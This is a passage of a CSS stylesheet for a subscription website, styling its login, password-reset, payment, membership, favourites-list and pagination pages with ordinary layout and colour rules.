      font-size: 13px;
      color: #00895D;
      text-align: center;
      margin: 19px 0; }
      .login-tab .btn-wrapper .or span {
        background: #EEECE5;
        padding: 0 0.5em; }
      .login-tab .btn-wrapper .or:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
  .login-tab .forget-btn {
    color: #707070;
    text-decoration: underline;
    margin-left: 0.4em; }

.form-group {
  margin-bottom: 16px; }
  .form-group label {
    display: block;
    font-size: 14px;
    color: #3D4043;
    letter-spacing: 0.08em;
    margin-bottom: 3px; }
  .form-group .input {
    width: 100%;
    font-size: 14px;
    border: none;
    border-bottom: #00895D solid 1px;
    background: none;
    outline: none;
    padding: 0 0 7px; }
  .form-group .check {
    color: #818181;
    font-size: 14px;
    text-align: right; }
    .form-group .check.check-symbol:before {
      content: '';
      display: inline-block;
      width: 14px;
      height: 14px;
      background: url(../images/check.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      margin-right: 2px; }
  .form-group .error {
    color: #FF574A;
    font-size: 13px; }

input[type="checkbox"] {
  display: none; }
  input[type="checkbox"] + label {
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="checkbox"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="checkbox"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

input[type="radio"] {
  display: none; }
  input[type="radio"] + label {
    font-size: 16px;
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="radio"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

.forget-password {
  max-width: 685px;
  width: 91.7%; }
  .forget-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .forget-password p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 10px; }
  .forget-password .error {
    text-align: right;
    margin-top: 7px; }
  .forget-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .forget-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .forget-password.style2 .title {
    margin-bottom: 40px; }
  .forget-password.style2 p {
    text-align: center;
    margin-bottom: 65px; }
  .forget-password.style2 .btn-wrapper {
    text-align: center; }

.btn-round {
  font-size: 14px;
  border: #00895D solid 1px;
  border-radius: 20px;
  text-align: center;
  cursor: pointer;
  outline: none;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 28px; }
  .btn-round.primary {
    color: #fff;
    background: #00895D; }
    .btn-round.primary:hover {
      background: #000;
      border-color: #000; }
  .btn-round.border {
    color: #00895D;
    background: #fff; }
  .btn-round.ck-inline-block {
    padding-top: 5px;
    padding-bottom: 5px; }
    .btn-round.ck-inline-block .ck-block a {
      display: block;
      width: calc(100% + 56px);
      transform: translateX(-28px);
      text-decoration: none; }
  .btn-round[disabled] {
    background: #aaa;
    border-color: #aaa;
    pointer-events: none; }

.reset-psw {
  max-width: 715px;
  padding: 50px 28px 30px; }
  .reset-psw .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 25px; }
  .reset-psw .sub-title {
    color: #707070;
    font-size: 18px;
    text-align: center;
    margin-bottom: 100px; }
    .reset-psw .sub-title span {
      text-decoration: underline; }
  .reset-psw .form-group {
    margin-bottom: 30px; }
    .reset-psw .form-group label {
      font-size: 16px; }
    .reset-psw .form-group .input {
      font-size: 18px; }
    .reset-psw .form-group .inline {
      display: inline-block;
      width: 77%; }
    .reset-psw .form-group .img-wrapper {
      display: inline-block;
      width: 21.5%;
      vertical-align: top; }
  .reset-psw .btn-wrapper {
    text-align: center; }
  .reset-psw.style2 {
    min-height: 60vh; }
    .reset-psw.style2 .sub-title {
      margin-bottom: 38px; }

.payment-page {
  padding-top: 50px;
  padding-bottom: 50px; }
  .payment-page .coupon .inline {
    display: inline-block;
    width: 80%;
    margin-right: 1.1%; }
    .payment-page .coupon .inline input {
      height: 50px;
      padding-right: 50px; }
    .payment-page .coupon .inline span {
      display: none;
      font-size: 16px;
      color: #00895D;
      letter-spacing: 0.7px;
      margin-top: 8px; }
  .payment-page .coupon .btn {
    display: inline-block;
    width: 17.5%;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    background: #00895D;
    border: none;
    text-align: center;
    vertical-align: top;
    cursor: pointer; }
  .payment-page .coupon.successful .inline input {
    background: url(../images/check-bg.png) no-repeat;
    -o-background-size: 25px;
    background-size: 25px;
    background-position: center right 13px; }
  .payment-page.single {
    padding-bottom: 42px; }
    .payment-page.single .sub-title {
      color: #707070;
      margin-bottom: 20px; }

section[class^='payment'] .title {
  font-size: 20px;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.6px;
  margin-bottom: 30px; }
section[class^='payment'] .sub-title {
  font-size: 18px;
  text-align: center;
  margin-bottom: 38px; }
section[class^='payment'] .article-list-wrapper {
  max-width: 741px;
  padding: 0 28px;
  margin-bottom: 45px; }
  section[class^='payment'] .article-list-wrapper .list {
    width: 100%;
    margin: 0; }
    section[class^='payment'] .article-list-wrapper .list .title {
      max-height: 4.65em;
      font-size: 24px;
      text-align: left;
      margin-bottom: 0; }
    section[class^='payment'] .article-list-wrapper .list .author {
      display: none; }
  section[class^='payment'] .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 46.4%;
    vertical-align: middle;
    margin-right: 4.2%; }
  section[class^='payment'] .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: 48%;
    vertical-align: middle; }

.payment-subs {
  background: #C6D27C;
  text-align: center;
  padding: 35px 15px 68px;
  margin-bottom: 75px; }
  .payment-subs .sec-title {
    color: #00895D;
    margin-bottom: 40px; }
  .payment-subs .onlym {
    display: none; }
  .payment-subs .payment-subs-inner {
    max-width: 1005px;
    margin: 0 auto; }
  .payment-subs .subs-box {
    display: inline-block;
    width: 29.8%;
    vertical-align: top;
    cursor: pointer;
    filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.1));
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-right: 4.4%; }
    .payment-subs .subs-box:hover {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-5px); }
    .payment-subs .subs-box.active {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-20px); }
    .payment-subs .subs-box .info {
      padding: 16px 19px; }
      .payment-subs .subs-box .info .title {
        line-height: 22px;
        font-size: 13px; }
      .payment-subs .subs-box .info .price {
        line-height: 1em;
        font-size: 100px;
        text-align: center; }
        .payment-subs .subs-box .info .price small {
          font-size: 14px;
          font-family: 'Noto Sans TC'; }
        .payment-subs .subs-box .info .price .remark {
          line-height: 28px;
          font-size: 14px;
          letter-spacing: 0.8px;
          margin-top: -2em; }
      .payment-subs .subs-box .info .ori {
        height: 1.5em;
        font-size: 18px;
        text-align: center;
        margin-top: 55px; }
    .payment-subs .subs-box .btn {
      font-size: 18px;
      text-align: center;
      padding: 33px 15px; }
    .payment-subs .subs-box.month .info {
      background-position: top 16px right 21px; }
    .payment-subs .subs-box.season .info {
      background-position: top 21px right 19px; }
    .payment-subs .subs-box.year {
      margin-right: 0; }
      .payment-subs .subs-box.year .info {
        background-position: top 16px right 22px; }
  @media (min-width: 768px) and (max-width: 1010px) {
    .payment-subs .subs-box .info .price {
      font-size: 64px; }
      .payment-subs .subs-box .info .price .remark {
        margin-top: -1em; }
    .payment-subs .subs-box .info .ori {
      font-size: 16px;
      margin-top: 40px; }
    .payment-subs .subs-box .btn {
      padding-top: 26px;
      padding-bottom: 26px; }
    .payment-subs .subs-box.month .info {
      background-size: 50px; }
    .payment-subs .subs-box.season .info {
      background-size: 53px; }
    .payment-subs .subs-box.year .info {
      background-size: 32px; } }

.payment-form {
  max-width: 741px;
  padding: 0 28px 60px;
  margin: 0 auto; }
  .payment-form .form-group {
    margin-bottom: 30px; }
    .payment-form .form-group label {
      font-size: 16px;
      margin-bottom: 8px; }
    .payment-form .form-group .input {
      font-size: 16px; }
  .payment-form textarea {
    width: 100%;
    height: 34px;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    resize: none;
    padding: 0 5px;
    margin-bottom: 80px; }
  .payment-form .btn-wrapper {
    text-align: center;
    margin-bottom: 70px; }
  .payment-form .btn-round {
    padding: 8px 35px; }
  .payment-form .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 14px;
    text-align: center; }
    .payment-form .des a {
      text-decoration: underline; }
  .single .payment-form {
    padding-bottom: 0; }

.order-info {
  margin-bottom: 75px; }
  .order-info .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .order-info table {
    width: 100%; }
    .order-info table tr {
      background: #EEECE5; }
      .order-info table tr.discount {
        color: #FF574A;
        border-top: #00895D solid 1px; }
      .order-info table tr.total {
        background: #fff; }
        .order-info table tr.total td:nth-child(2) {
          font-weight: 700; }
    .order-info table td {
      padding: 14px 19px; }
      .order-info table td:nth-child(2) {
        text-align: right;
        letter-spacing: 1px; }

.credit-card {
  margin-bottom: 80px; }
  .credit-card .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 16px; }
  .credit-card .form-inline > div {
    display: inline-block;
    vertical-align: top; }
    .credit-card .form-inline > div:first-child {
      width: 40.3%;
      margin-right: 5.8%; }
    .credit-card .form-inline > div:nth-child(2) {
      width: 52.9%; }

.receipt {
  margin-bottom: 60px; }
  .receipt .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .receipt .list {
    display: flex;
    width: 100%;
    margin-bottom: 30px; }
    .receipt .list > div:first-child {
      padding-right: 10px; }
    .receipt .list > div:nth-child(2) {
      flex-grow: 1; }
    .receipt .list span {
      font-size: 12px;
      color: #707070; }
    .receipt .list .form-group {
      margin-bottom: 0; }
      .receipt .list .form-group .input {
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s; }
        .receipt .list .form-group .input[disabled] {
          border-bottom-color: #707070;
          opacity: 0.5; }

section.payment-done-page {
  max-width: 566px;
  padding: 50px 28px 127px;
  margin: 0 auto; }
  section.payment-done-page .payment-subs {
    display: inline-block;
    width: 300px;
    background: #fff;
    vertical-align: middle;
    padding: 0;
    margin-right: 9%;
    margin-bottom: 0; }
    section.payment-done-page .payment-subs .subs-box {
      display: flex;
      width: 100%; }
      section.payment-done-page .payment-subs .subs-box.month .info {
        background-size: 45px;
        background-position: top 16px right 15px; }
      section.payment-done-page .payment-subs .subs-box.season .info {
        background-size: 42px;
        background-position: top 18px right 14px; }
      section.payment-done-page .payment-subs .subs-box.year .info {
        background-size: 24px;
        background-position: top 16px right 16px; }
    section.payment-done-page .payment-subs .info {
      width: 203px;
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px;
      padding: 15px 10px 16px 17px; }
      section.payment-done-page .payment-subs .info .title {
        font-size: 12px;
        transform: scale(0.91);
        transform-origin: left top;
        margin-bottom: 60px; }
      section.payment-done-page .payment-subs .info .price {
        font-size: 60px;
        text-align: left;
        margin-bottom: -0.2em; }
        section.payment-done-page .payment-subs .info .price small {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: left top; }
    section.payment-done-page .payment-subs .btn {
      width: 97px;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px;
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0; }
  section.payment-done-page .payment-info {
    display: inline-block;
    width: calc(90% - 300px);
    vertical-align: middle; }
    section.payment-done-page .payment-info .info-title {
      font-size: 13px;
      margin-bottom: 10px; }
    section.payment-done-page .payment-info .date {
      font-size: 18px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    section.payment-done-page .payment-info > div {
      margin-bottom: 28px; }
      section.payment-done-page .payment-info > div:last-child {
        margin-bottom: 0; }
  section.payment-done-page .btn-wrapper {
    text-align: center;
    margin-top: 70px; }
  section.payment-done-page .article-list-wrapper {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 30px; }
    @media (min-width: 740px) {
      section.payment-done-page .article-list-wrapper {
        width: 667px;
        transform: translateX(-50%);
        max-width: initial;
        margin-left: 50%; } }
  section.payment-done-page.single {
    padding-bottom: 197px; }
    section.payment-done-page.single p {
      margin-top: 0; }

.member-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .member-page .back {
    color: #3D4043;
    font-size: 16px;
    margin-bottom: 17px; }
    .member-page .back a {
      text-decoration: underline; }
  .member-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC'; }
  .member-page hr {
    height: 1px;
    border: none;
    background: #00895D; }
  .member-page .article-list-wrapper {
    margin-bottom: 60px; }
    .member-page .article-list-wrapper .list {
      position: relative; }
    .member-page .article-list-wrapper .lock {
      position: absolute;
      z-index: 1;
      background: #fff;
      text-align: center;
      border-radius: 50%; }
    .member-page .article-list-wrapper .rank {
      display: inline-block;
      width: 25px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      vertical-align: middle; }
    .member-page .article-list-wrapper.horizontal {
      margin-top: 50px; }
      .member-page .article-list-wrapper.horizontal .list {
        display: block;
        width: 100%;
        margin: 0 0 22px 0; }
        .member-page .article-list-wrapper.horizontal .list .title {
          font-size: 16px;
          margin-bottom: 3px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          display: inline-block;
          vertical-align: middle;
          margin-bottom: 0;
          margin-right: 10px; }
        .member-page .article-list-wrapper.horizontal .list .author {
          display: inline-block;
          font-size: 13px;
          vertical-align: middle;
          margin-bottom: 0; }
      .member-page .article-list-wrapper.horizontal .lock {
        top: 8px;
        left: 8px;
        width: 15px;
        height: 15px;
        line-height: 15px; }
        .member-page .article-list-wrapper.horizontal .lock img {
          display: block;
          width: 7px;
          margin-top: 2px; }
      .member-page .article-list-wrapper.horizontal .img-wrapper {
        display: inline-block;
        width: 107px;
        height: 60px;
        vertical-align: middle;
        margin-right: 10px;
        margin-bottom: 0; }
        .member-page .article-list-wrapper.horizontal .img-wrapper img {
          display: block; }
      .member-page .article-list-wrapper.horizontal .text-wrapper {
        display: inline-block;
        width: calc(100% - 158px);
        vertical-align: middle; }
      @media (max-width: 767px) {
        .member-page .article-list-wrapper.horizontal .img-wrapper {
          width: 119px;
          height: 103px;
          vertical-align: top; }
        .member-page .article-list-wrapper.horizontal .text-wrapper {
          display: inline-flex;
          flex-direction: column; }
        .member-page .article-list-wrapper.horizontal .list .title {
          order: 2;
          font-size: 14px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          order: 1;
          margin: 0 0 8px 0; }
        .member-page .article-list-wrapper.horizontal .list .author {
          order: 3;
          font-size: 14px; } }
  .member-page .status {
    float: right;
    color: #00895D;
    font-size: 14px;
    margin-top: -6.5em; }
  .member-page .member-empty {
    background-color: #EEECE5;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 7em 2em; }
    .member-page .member-empty span {
      font-size: 12px;
      -webkit-transform: scale(0.83);
      -moz-transform: scale(0.83);
      -ms-transform: scale(0.83);
      -o-transform: scale(0.83);
      transform: scale(0.83);
      -webkit-transform-origin: center;
      -moz-transform-origin: center;
      -ms-transform-origin: center;
      -o-transform-origin: center;
      transform-origin: center; }

.member-tab {
  display: flex;
  width: 100%;
  margin-bottom: 50px; }
  .member-tab div {
    width: 25%;
    color: #3D4043;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
    border-right: #707070 solid 1px;
    letter-spacing: 0.5px; }
    .member-tab div:last-child {
      border-right: 0; }
  .member-tab a {
    border-bottom: transparent solid 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-bottom: 3px; }
    .member-tab a:hover {
      color: #00895D;
      border-bottom-color: #00895D; }
    .member-tab a.active {
      color: #00895D;
      border-bottom-color: #00895D; }

.member-info {
  padding-bottom: 30px; }
  .member-info .sec-title {
    margin-bottom: 38px; }
  .member-info .avatar-wrapper {
    position: relative;
    width: 132px;
    height: 132px;
    background: #707070;
    border-radius: 50%;
    overflow: hidden;
    cursor: pointer;
    margin: 0 auto 80px; }
    .member-info .avatar-wrapper.ready {
      overflow: visible; }
    .member-info .avatar-wrapper input[type="file"] {
      display: none; }
    .member-info .avatar-wrapper span {
      position: absolute;
      top: 50%;
      left: 50%;
      z-index: 1;
      font-size: 13px;
      color: #fff;
      text-align: center;
      transform: translate(-50%, -50%);
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .member-info .avatar-wrapper span:hover {
        color: #00895D; }
  .member-info .upload-zone {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    height: 200px;
    transform: translate(-50%, -50%); }
  .member-info .info-inner {
    max-width: 684px;
    margin: 0 auto; }
    .member-info .info-inner .form-group {
      margin-bottom: 26px; }
      .member-info .info-inner .form-group label {
        margin-bottom: 7px; }
      .member-info .info-inner .form-group.inline > div {
        display: inline-block;
        width: 48.5%;
        vertical-align: top; }
        .member-info .info-inner .form-group.inline > div:first-child {
          margin-right: 1.5%; }
    .member-info .info-inner textarea {
      line-height: 1.7em;
      width: 100%;
      height: 119px;
      font-size: 15px;
      border: rgba(0, 0, 0, 0.2) solid 2px;
      resize: none;
      outline: none;
      padding: 9px 10px;
      margin-top: 7px; }
  .member-info .fb-account {
    text-align: center;
    margin-bottom: 27px; }
    .member-info .fb-account label:after {
      content: '';
      display: inline-block;
      width: 18px;
      height: 1.5em;
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: 16px;
      background-size: 16px;
      background-position: center right;
      vertical-align: middle; }
  .member-info .btn-wrapper {
    text-align: center;
    font-size: 14px; }
    .member-info .btn-wrapper .link {
      text-decoration: underline;
      margin-right: 28px; }
    .member-info .btn-wrapper .btn {
      color: #fff;
      background: #00895D;
      border: none;
      outline: none;
      cursor: pointer;
      padding: 12px 33px; }
    .member-info .btn-wrapper br {
      display: none; }

.edit-password {
  max-width: 685px;
  width: 91.7%;
  padding: 50px 6% 64px; }
  .edit-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .edit-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .edit-password .btn-wrapper .link {
      float: left;
      color: #00895D;
      font-size: 14px;
      text-decoration: underline; }
    .edit-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .edit-password .form-group .check {
    margin-top: 4px; }
  .edit-password input[type="checkbox"] + label {
    display: block;
    margin-top: -2.1em; }

.member-subs {
  max-width: 500px;
  text-align: center;
  padding: 45px 0 53px;
  margin: 0 auto; }
  .member-subs .sec-title {
    margin-bottom: 55px; }

.member-subs .payment-subs {
  display: inline-block;
  width: 300px;
  background: #fff;
  vertical-align: top;
  padding: 0;
  margin-right: 9%;
  margin-bottom: 50px; }
  .member-subs .payment-subs .subs-box {
    display: flex;
    width: 100%; }
    .member-subs .payment-subs .subs-box.month .info {
      background-size: 45px;
      background-position: top 16px right 15px; }
    .member-subs .payment-subs .subs-box.season .info {
      background-size: 42px;
      background-position: top 18px right 14px; }
    .member-subs .payment-subs .subs-box.year .info {
      background-size: 24px;
      background-position: top 16px right 16px; }
  .member-subs .payment-subs .info {
    width: 203px;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    padding: 15px 10px 16px 17px; }
    .member-subs .payment-subs .info .title {
      font-size: 12px;
      transform: scale(0.91);
      transform-origin: left top;
      margin-bottom: 60px; }
    .member-subs .payment-subs .info .price {
      font-size: 60px;
      text-align: left;
      margin-bottom: -0.2em; }
      .member-subs .payment-subs .info .price small {
        font-size: 12px;
        transform: scale(0.9);
        transform-origin: left top; }
  .member-subs .payment-subs .btn {
    width: 97px;
    -webkit-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0; }
.member-subs .payment-info {
  display: inline-block;
  width: calc(90% - 300px);
  vertical-align: top;
  text-align: left; }
  .member-subs .payment-info .info-title {
    font-size: 13px;
    margin-bottom: 10px; }
  .member-subs .payment-info .date {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif; }
  .member-subs .payment-info > div {
    margin-bottom: 28px; }
    .member-subs .payment-info > div:last-child {
      margin-bottom: 0; }
.member-subs .cancel-member {
  color: #707070;
  font-size: 14px;
  background: #fff;
  border: #707070 solid 1px;
  cursor: pointer;
  padding: 10px 33px;
  margin-top: 37px;
  margin-bottom: 15px; }
.member-subs p {
  font-size: 12px;
  color: #707070;
  text-align: center;
  letter-spacing: 0.5px; }
.member-subs .link {
  text-align: center;
  text-decoration: underline; }

.member-record {
  padding: 45px 8px 0; }
  .member-record .sec-title {
    margin-bottom: 30px; }
  .member-record table {
    width: 100%;
    font-size: 16px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    text-align: left;
    margin-bottom: 40px; }
    .member-record table tr {
      border-bottom: #707070 solid 1px; }
      .member-record table tr th {
        padding-left: 12px;
        padding-right: 12px;
        padding-bottom: 15px; }
        .member-record table tr th:first-child {
          width: 23.3%; }
        .member-record table tr th:nth-child(2) {
          text-align: center; }
        .member-record table tr th:nth-child(3) {
          width: 13.7%;
          text-align: center; }
        .member-record table tr th:nth-child(4) {
          text-align: center; }
      .member-record table tr td {
        padding: 15px 12px; }
        .member-record table tr td:nth-child(2) {
          min-width: 5em;
          text-align: center; }
        .member-record table tr td:nth-child(3) {
          text-align: center; }
        .member-record table tr td:nth-child(4) {
          text-align: center; }
        .member-record table tr td span {
          display: block; }

.fav-wrapper .list {
  position: relative;
  float: left;
  width: 17%;
  border: #00895D solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  padding: 8px 1.8% 20px;
  margin-right: 2.8%;
  margin-bottom: 22px; }
  .fav-wrapper .list:nth-child(5n) {
    margin-right: 0; }
  .fav-wrapper .list:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    z-index: 2;
    display: block;
    width: 29px;
    height: 29px;
    background: url(../images/corner.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center; }
  .fav-wrapper .list:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    z-index: 1;
    display: block;
    width: 29px;
    height: 28px;
    background-color: #fff; }
  .fav-wrapper .list:hover .btn {
    opacity: 1; }
  .fav-wrapper .list .tooltip {
    display: none;
    position: absolute;
    top: -25px;
    left: 50%;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    transform: translateX(-50%);
    padding: 1px 5px 3px; }
.fav-wrapper .btn {
  width: 20px;
  height: 12px;
  background: url(../images/dots.svg) no-repeat;
  -o-background-size: 20px;
  background-size: 20px;
  background-position: center;
  cursor: pointer;
  opacity: 0;
  transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  margin: 0 0 16px auto; }
.fav-wrapper .fav-title {
  height: 2.8em;
  line-height: 1.4em;
  font-size: 16px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  overflow: hidden;
  margin-bottom: 8px; }
.fav-wrapper .amount {
  color: #707070;
  font-size: 12px;
  border-top: #00895D solid 1px;
  padding-top: 26px; }
.fav-wrapper a {
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }
  .fav-wrapper a .fav-title {
    color: #00895D; }
.fav-wrapper .list-menu {
  display: none;
  position: absolute;
  top: 8px;
  right: 6px;
  z-index: 2;
  width: 76.8%;
  background: #fff;
  text-align: left;
  box-shadow: 0px 2.14px 8px rgba(0, 0, 0, 0.12); }
  .fav-wrapper .list-menu div {
    cursor: pointer;
    padding: 10px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s; }
    .fav-wrapper .list-menu div:hover {
      color: #fff;
      background: #00895D; }
.fav-wrapper .add {
  display: inline-block;
  width: 17%;
  font-size: 20px;
  color: #00895D;
  border: #707070 solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  cursor: pointer;
  padding: 62px 1.8%;
  margin-bottom: 22px; }
.fav-wrapper .rename-wrapper {
  display: none;
  position: absolute;
  top: 36px;
  left: 0;
  z-index: 1;
  width: 100%;
  height: calc(100% - 40px);
  background: #fff;
  padding-top: 29px; }
  .fav-wrapper .rename-wrapper .input {
    width: 88%;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    margin: 0 auto 20px; }
  .fav-wrapper .rename-wrapper .btn-wrapper {
    font-size: 13px;
    text-align: center; }
  .fav-wrapper .rename-wrapper .btn-square {
    line-height: 20px;
    height: 26px;
    font-size: 13px;
    margin: 0 3px; }
    .fav-wrapper .rename-wrapper .btn-square.border {
      padding: 1px 6px 2px 6px; }

.btn-square {
  display: inline-block;
  text-align: center;
  border: 0;
  border-radius: 2px;
  vertical-align: top;
  cursor: pointer;
  padding: 2px 6px; }
  .btn-square.border {
    color: #00895D;
    background: #fff;
    border: #00895D solid 1px; }
  .btn-square.primary {
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px; }

.delete-box {
  max-width: 685px;
  width: 91.7%; }
  .delete-box .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 35px; }
  .delete-box p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    text-align: center;
    letter-spacing: 0.5px;
    margin-bottom: 45px; }
  .delete-box .btn-wrapper {
    text-align: center; }
    .delete-box .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }

.pagination {
  max-width: 1440px;
  font-size: 20px;
  font-family: "Quicksand", "Noto Sans TC", sans-serif;
  font-weight: 400;
  text-align: center;
  margin: 0 auto; }
  .pagination li {
    display: inline-block;
    min-width: 18px;
    height: 22px;
    line-height: 22px;
    color: #707070;
    vertical-align: middle;
    margin: 0 5px; }
    .pagination li.active {
      color: #00895D; }
    .pagination li.prev {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center left; }
    .pagination li.next {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center right; }
    .pagination li a {
      display: block;
      width: 100%;
      height: 100%; }

.fav-cover {
  width: 100%;
  height: 280px;
  margin-bottom: 20px; }
  .fav-cover img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }

.fav-list-title {
  font-size: 26px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  text-align: center;
  margin-bottom: 40px; }
  .fav-list-title .amount {
    color: #707070;
    font-size: 14px;
    font-family: 'Noto Sans TC';
    font-weight: 300; }

.fav-list-btn {
  margin-bottom: 20px; }
  .fav-list-btn .owner {
    display: inline-block; }
    .fav-list-btn .owner a {
      text-decoration: underline; }
  .fav-list-btn .btn-wrapper {
    position: relative;
    float: right; }
  .fav-list-btn .btn-round {
    display: inline-block;
    font-size: 15px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 17px;
    margin-left: 7px; }
    .fav-list-btn .btn-round:hover {
      color: #fff;
      background: #00895D; }
  .fav-list-btn .tooltip {
    display: none;
    position: absolute;
    top: -27px;
    left: 6px;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    padding: 1px 5px 3px; }
  .fav-list-btn:after {
    content: '';
    display: block;
    clear: both; }
  .fav-list-btn:before {
    content: '';
    display: block;
    clear: both; }

.fav-list-wrapper {
  margin-bottom: -70px; }
  .fav-list-wrapper .remove-btn {
    display: none;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 2;
    font-size: 15px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
    letter-spacing: 0.7px;
    cursor: pointer;
    padding: 7px 20px; }
  .fav-list-wrapper .article-list-wrapper {
    margin-bottom: 0; }
    .fav-list-wrapper .article-list-wrapper .lock {
      top: 11px;
      left: 11px;
      width: 25px;
      height: 25px; }
    .fav-list-wrapper .article-list-wrapper .btn {
      position: absolute;
      top: 10px;
      right: 10px;
      z-index: 1;
      width: 31px;
      height: 18px;
      background: url(../images/dots-2.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      cursor: pointer; }
    .fav-list-wrapper .article-list-wrapper .list .title {
      font-size: 16px; }
    .fav-list-wrapper .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }

.member-article {
  padding-bottom: 210px; }
  .member-article .cover {
    position: relative;
    background: #C6D27C;
    padding: 45px 0 74px; }
    .member-article .cover:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      z-index: -1;
      width: 100vw;
